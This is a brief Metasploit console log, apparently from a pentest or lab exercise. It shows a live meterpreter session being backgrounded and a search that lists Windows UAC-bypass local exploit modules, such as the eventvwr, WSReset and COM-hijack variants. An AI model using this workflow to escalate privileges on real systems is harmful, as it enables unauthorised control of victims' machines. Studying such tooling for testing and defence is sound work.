 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf exploit(multi/handler) > search bypassuac
Matching Modules
================
#   Full Name   Disclosure Date  Rank   Check  Name
-   ---------   ---------------  ----   -----  ----
0   exploit/windows/local/bypassuac_windows_store_filesys  2019-08-22   manual   Yes   Windows 10 UAC Protection Bypass Via Windows Store (WSReset.
exe)
1   exploit/windows/local/bypassuac_windows_store_reg   2019-02-19   manual   Yes   Windows 10 UAC Protection Bypass Via Windows Store (WSReset.
exe) and Registry
2   exploit/windows/local/bypassuac   2010-12-31   excellent  No   Windows Escalate UAC Protection Bypass
3     \_ target: Windows x86   .   .   .   .
4     \_ target: Windows x64   .   .   .   .
5   exploit/windows/local/bypassuac_injection   2010-12-31   excellent  No   Windows Escalate UAC Protection Bypass (In Memory Injection)
6     \_ target: Windows x86   .   .   .   .
7     \_ target: Windows x64   .   .   .   .
8   exploit/windows/local/bypassuac_injection_winsxs   2017-04-06   excellent  No   Windows Escalate UAC Protection Bypass (In Memory Injection)
abusing WinSXS
9     \_ target: Windows x86   .   .   .   .
10    \_ target: Windows x64   .   .   .   .
11  exploit/windows/local/bypassuac_vbs   2015-08-22   excellent  No   Windows Escalate UAC Protection Bypass (ScriptHost Vulnerabi
lity)
12  exploit/windows/local/bypassuac_comhijack   1900-01-01   excellent  Yes   Windows Escalate UAC Protection Bypass (Via COM Handler Hija
ck)
13  exploit/windows/local/bypassuac_eventvwr   2016-08-15   excellent  Yes   Windows Escalate UAC Protection Bypass (Via Eventvwr Registr
y Key)